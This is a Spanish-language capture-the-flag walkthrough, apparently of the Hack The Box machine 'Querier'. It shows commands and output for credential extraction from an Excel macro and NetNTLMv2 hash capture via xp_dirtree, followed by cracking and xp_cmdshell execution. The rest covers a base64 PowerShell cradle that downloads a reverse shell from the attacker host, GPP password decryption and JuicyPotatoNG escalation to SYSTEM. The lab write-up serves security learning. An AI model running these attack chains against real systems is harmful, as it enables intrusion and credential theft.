
Conocimientos
-
Inspección de macros con Olevba
-
Interceptación de hash NetNTLMv2
-
RCE en MSSQL (xp_cmdshell)
-
Backup archivo GPP (Escalada de Privilegios)
-
Abuso SeImpersonatePrivileage (Escalada no intencionada)
Reconocimiento
Escaneo de puertos con nmap
Descubrimiento de puertos abiertos
nmap -p- --open --min-rate 5000 -n -Pn -sS 10.10.10.125 -oG openports
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 16:10 GMT
Nmap scan report for 10.10.10.125
Host is up (0.065s latency).
Not shown: 57304 closed tcp ports (reset), 8217 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
5985/tcp open wsman
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
49671/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 24.72 seconds
Escaneo de versión y servicios de cada puerto
nmap -sCV -p135,139,445,1433,5985,47001,49664,49665,49666,49667,49668,49669,49670,49671 10.10.10.125 -oN portscan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-16 16:14 GMT
Nmap scan report for 10.10.10.125
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2023-02-16T16:15:16+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-02-16T16:09:29
|_Not valid after: 2053-02-16T16:09:29
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -1s, deviation: 0s, median: -1s
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-02-16T16:15:09
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 69.07 seconds
Puerto 135 (RPC)
No tengo acceso con un null session
rpcclient -U "" 10.10.10.125 -N -c 'enumdomusers'
do_cmd: Could not initialise samr. Error was NT_STATUS_ACCESS_DENIED
Puerto 445 (SMB)
Con crackmapexec aplico un escaneo para ver dominio, hostname y versiones
crackmapexec smb 10.10.10.125
SMB 10.10.10.125 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:HTB.LOCAL) (signing:False) (SMBv1:False)
Añado el dominio htb.local al /etc/hosts
Puedo listar los recursos compartidos
smbmap -H 10.10.10.125 -u 'null'
[+] Guest session IP: 10.10.10.125:445 Name: htb.local
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
Reports READ ONLY
Dentro del directorio Reports hay un documento de excel
smbmap -H 10.10.10.125 -u 'null' -r 'Reports'
[+] Guest session IP: 10.10.10.125:445 Name: htb.local
Disk Permissions Comment
---- ----------- -------
Reports READ ONLY
.\Reports\*
dr--r--r-- 0 Mon Jan 28 23:26:31 2019 .
dr--r--r-- 0 Mon Jan 28 23:26:31 2019 ..
fr--r--r-- 12229 Mon Jan 28 23:26:31 2019 Currency Volume Report.xlsm
Lo descargo para ver su contenido
smbmap -H 10.10.10.125 -u 'null' --download 'Reports/Currency Volume Report.xlsm'
[+] Starting download: Reports\Currency Volume Report.xlsm (12229 bytes)
mv 10.10.10.125-Reports_Currency\ Volume\ Report.xlsm CurrencyVolumeReport.xlsm
Al abrirlo con libreoffice detecta que tiene macros

Se pueden ver desde ahí, pero para extraerlas y trabajar más comodamente voy a utilizar oleva
olevba -c CurrencyVolumeReport.xlsm
olevba 0.60.1 on Python 3.10.9 - http://decalage.info/python/oletools
===============================================================================
FILE: CurrencyVolumeReport.xlsm
Type: OpenXML
WARNING For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
' macro to pull data for client volume reports
'
' further testing required
Private Sub Connect()
Dim conn As ADODB.Connection
Dim rs As ADODB.Recordset
Set conn = New ADODB.Connection
conn.ConnectionString = "Driver={SQL Server};Server=QUERIER;Trusted_Connection=no;Database=volume;Uid=reporting;Pwd=PcwTWTHRwryjc$c6"
conn.ConnectionTimeout = 10
conn.Open
If conn.State = adStateOpen Then
' MsgBox "connection successful"
'Set rs = conn.Execute("SELECT * @@version;")
Set rs = conn.Execute("SELECT * FROM volume;")
Sheets(1).Range("A1").CopyFromRecordset rs
rs.Close
End If
End Sub
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: xl/vbaProject.bin - OLE stream: 'VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
Dentro hay credenciales de acceso a la base de datos
mssqlclient.py 'htb.local/reporting:PcwTWTHRwryjc$c6@10.10.10.125'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[-] ERROR(QUERIER): Line 1: Login failed for user 'reporting'.
En principio no me puedo conectar. La valido por SMB, pero no encuentra el usuario a nivel de dominio. En cambio, para el workstation sí
crackmapexec smb 10.10.10.125 -u 'reporting' -p 'PcwTWTHRwryjc$c6'
SMB 10.10.10.125 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:HTB.LOCAL) (signing:False) (SMBv1:False)
SMB 10.10.10.125 445 QUERIER [-] HTB.LOCAL\reporting:PcwTWTHRwryjc$c6 STATUS_NO_LOGON_SERVERS
crackmapexec smb 10.10.10.125 -u 'reporting' -p 'PcwTWTHRwryjc$c6' -d WORKSTATION
SMB 10.10.10.125 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:WORKSTATION) (signing:False) (SMBv1:False)
SMB 10.10.10.125 445 QUERIER [+] WORKSTATION\reporting:PcwTWTHRwryjc$c6
Pero no puedo ganar acceso por WINRM
crackmapexec winrm 10.10.10.125 -u 'reporting' -p 'PcwTWTHRwryjc$c6' -d WORKSTATION
HTTP 10.10.10.125 5985 10.10.10.125 [*] http://10.10.10.125:5985/wsman
WINRM 10.10.10.125 5985 10.10.10.125 [-] WORKSTATION\reporting:PcwTWTHRwryjc$c6
Vuelvo a intentar autenticarme al MSSQL, pero a nivel de WORKGROUP
mssqlclient.py 'WORKGROUP/reporting:PcwTWTHRwryjc$c6@10.10.10.125' -windows-auth
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL>
No puedo ejecutar comandos con xp_cmdshell
SQL> xp_cmdshell "whoami"
[-] ERROR(QUERIER): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL> sp_configure "show advanced options", 1
[-] ERROR(QUERIER): Line 105: User does not have permission to perform this action.
Pero con xp_dirtree, si me deja cargar un recurso compartido a nivel de red de mi lado, por lo que puedo interceptar un hash NetNTLMv2
SQL> xp_dirtree "\\10.10.16.4\leak"
responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon -> https://www.patreon.com/PythonResponder
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.10.125
[SMB] NTLMv2-SSP Username : QUERIER\mssql-svc
[SMB] NTLMv2-SSP Hash : mssql-svc::QUERIER:a5748bb6a868404a:7596706CC1326FCEC30FD0DB454D224E:010100000000000000D2614B2742D901768B46A3741861B60000000002000800350052004C00330001001E00570049004E002D0044004900530033005200330031004C004E004200440004003400570049004E002D0044004900530033005200330031004C004E00420044002E00350052004C0033002E004C004F00430041004C0003001400350052004C0033002E004C004F00430041004C0005001400350052004C0033002E004C004F00430041004C000700080000D2614B2742D90106000400020000000800300030000000000000000000000000300000358F748AA91A7613A11E7582AEF0BC7726B2151CE1DE991E2C3950E61659C30C0A0010000000000000000000000000000000000009001E0063006900660073002F00310030002E00310030002E00310036002E003400000000000000000000000000
Lo crackeo y obtengo la contraseña en texto claro
john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
corporate568 (mssql-svc)
1g 0:00:00:06 DONE (2023-02-16 16:55) 0.1663g/s 1490Kp/s 1490Kc/s 1490KC/s correemilio..cornamona
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
Son válidas por SMB
``null crackmapexec smb 10.10.10.125 -u ‘mssql-svc’ -p ‘corporate568’ -d WORKGROUP SMB 10.10.10.125 445 QUERIER [*] Windows 10.0 Build 17763 x64 (name:QUERIER) (domain:WORKGROUP) (signing:False) (SMBv1:False) SMB 10.10.10.125 445 QUERIER [+] WORKGROUP\mssql-svc:corporate568
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
Puedo intentar ejecutar comandos desde MSSQL con este usuario
```null
SQL> sp_configure "show advanced options", 1
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> sp_configure "xp_cmdshell", 1
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL> reconfigure
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
querier\mssql-svc
NULL
Para ganar acceso al sistema, utilizo Invoke-ConPtyShell.ps1
echo "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.4/Invoke-ConPtyShell.ps1')" | iconv -t utf-16le | base64 -w 0 | xclip -sel clip
SQL> xp_cmdshell "powershell -e SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADQALwBJAG4AdgBvAGsAZQAtAEMAbwBuAFAAdAB5AFMAaABlAGwAbAAuAHAAcwAxACcAKQAKAA=="
Puedo visualizar la primera flag
PS C:\Users\mssql-svc\Desktop> type user.txt
05dae6deda77dfe1509020712493881f
Escalada
Subo el winpeas.exe a la máquina víctima. Encuentra un archivo groups.xml, con la contraseña del usuario Administrador encriptada
+----------¦ Found Misc-Passwords1 Regexes
C:\Users\All Users\VMware\VMware CAF\pme\install\caf-dbg.ps1: password = $null,
C:\ProgramData\Microsoft\Group Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml: password="CiDUq6tbrBL1m/js9DmZNIydXpsE69WB9JrhwYRW9xywOz1/0W5VCUz8tBPXUkk9y80n4vw74Ke
UWc2+BeOVDQ" changeLogon="0" noChange="0" neverExpires="1" acctDisabled="0" userName="Administrator"></Properties></User></Groups>
C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml: password="CiDUq6tbrBL1m/js9DmZNIydXpsE69WB9Jrhw
YRW9xywOz1/0W5VCUz8tBPXUkk9y80n4vw74KeUWc2+BeOVDQ" changeLogon="0" noChange="0" neverExpires="1" acctDisabled="0" userName="Administrator"></Properties></User></Groups>
C:\Users\All Users\Microsoft\Group Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml: password="CiDUq6tbrBL1m/js9DmZNIydXpsE69WB9JrhwYRW9xywOz1/0W5VCUz8tBPXUkk9y80n4vw
74KeUWc2+BeOVDQ" changeLogon="0" noChange="0" neverExpires="1" acctDisabled="0" userName="Administrator"></Properties></User></Groups>
Como Microsoft publicó la clave AES, se puede obtener la credencial en texto claro
gpp-decrypt CiDUq6tbrBL1m/js9DmZNIydXpsE69WB9JrhwYRW9xywOz1/0W5VCUz8tBPXUkk9y80n4vw74KeUWc2+BeOVDQ
MyUnclesAreMarioAndLuigi!!1!
Otra forma es utilizando PowerUp.ps1 para encontrar formas de escalar privilegios
PS C:\Temp> IEX(New-Object Net.WebClient).downloadString('http://10.10.16.4/PowerUp.ps1')
PS C:\Temp> Invoke-AllChecks
Privilege : SeImpersonatePrivilege
Attributes : SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
TokenHandle : 1332
ProcessId : 3844
Name : 3844
Check : Process Token Privileges
ServiceName : UsoSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -Name 'UsoSvc'
CanRestart : True
Name : UsoSvc
Check : Modifiable Services
ModifiablePath : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
IdentityReference : QUERIER\mssql-svc
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH% : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Name : C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps
Check : %PATH% .dll Hijacks
AbuseFunction : Write-HijackDll -DllPath 'C:\Users\mssql-svc\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'
UnattendPath : C:\Windows\Panther\Unattend.xml
Name : C:\Windows\Panther\Unattend.xml
Check : Unattended Install Files
Changed : {2019-01-28 23:12:48}
UserNames : {Administrator}
NewName : [BLANK]
Passwords : {MyUnclesAreMarioAndLuigi!!1!}
File : C:\ProgramData\Microsoft\Group Policy\History\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Preferences\Groups\Groups.xml
Check : Cached GPP Files
Extree la contraseña en texto claro automáticamente
Me conecto y veo la segunda flag
evil-winrm -i 10.10.10.125 -u 'Administrator' -p 'MyUnclesAreMarioAndLuigi!!1!'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\Administrator\Desktop\root.txt
d50d96669491cf471633cf4e5673b4e5
Escalada (No intencionada)
Tengo el SeImpersonatePrivilege
PS C:\Users\mssql-svc\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
La versión de Windows es la siguiente
PS C:\Users\mssql-svc\Desktop> systeminfo | Select-String "OS NAME"
OS Name: Microsoft Windows Server 2019 Standard
Pruebo a enviarme trazas ICMP, utilizando JuicyPotatoNG.exe
PS C:\Temp> .\JuicyPotatoNG.exe -t * -p cmd.exe -a "/c ping 10.10.16.4"
JuicyPotatoNG
by decoder_it & splinter_code
[*] Testing CLSID {854A20FB-2D44-457D-992F-EF13785D2B51} - COM server port 10247
[+] authresult success {854A20FB-2D44-457D-992F-EF13785D2B51};NT AUTHORITY\SYSTEM;Impersonation
[-] CreateProcessAsUser Failed to create proc: 2
[+] CreateProcessWithTokenW OK
tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
17:23:01.559387 IP 10.10.10.125 > 10.10.16.4: ICMP echo request, id 1, seq 1, length 40
17:23:01.559564 IP 10.10.16.4 > 10.10.10.125: ICMP echo reply, id 1, seq 1, length 40
17:23:02.173721 IP 10.10.10.125 > 10.10.16.4: ICMP echo request, id 1, seq 2, length 40
17:23:02.173768 IP 10.10.16.4 > 10.10.10.125: ICMP echo reply, id 1, seq 2, length 40
17:23:03.300161 IP 10.10.10.125 > 10.10.16.4: ICMP echo request, id 1, seq 3, length 40
17:23:03.300206 IP 10.10.16.4 > 10.10.10.125: ICMP echo reply, id 1, seq 3, length 40
17:23:04.323851 IP 10.10.10.125 > 10.10.16.4: ICMP echo request, id 1, seq 4, length 40
17:23:04.323956 IP 10.10.16.4 > 10.10.10.125: ICMP echo reply, id 1, seq 4, length 40
Puedo ejecutar comandos como nt authority\system, me envío una reverse shell de la mima forma que antes
PS C:\Windows\system32> whoami
nt authority\system